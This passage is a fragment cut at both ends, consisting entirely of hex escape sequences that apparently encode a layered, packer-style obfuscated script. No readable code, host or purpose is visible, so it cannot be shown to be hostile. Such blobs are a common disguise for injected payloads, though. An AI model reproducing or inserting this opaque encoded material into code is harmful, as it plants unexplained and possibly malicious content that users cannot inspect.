x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x4C\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x58\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x43\x5C\x33\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x76\x5C\x54\x5C\x42\x5C\x56\x5C\x68\x5C\x46\x5C\x31\x62\x5C\x42\x5C\x46\x5C\x31\x61\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x38\x5C\x42\x5C\x79\x5C\x32\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x7A\x5C\x68\x5C\x46\x5C\x57\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x6C\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x35\x5C\x42\x5C\x46\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x31\x34\x5C\x42\x5C\x76\x5C\x4B\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x42\x5C\x70\x5C\x47\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x30\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x4E\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x64\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x59\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x4F\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x76\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x6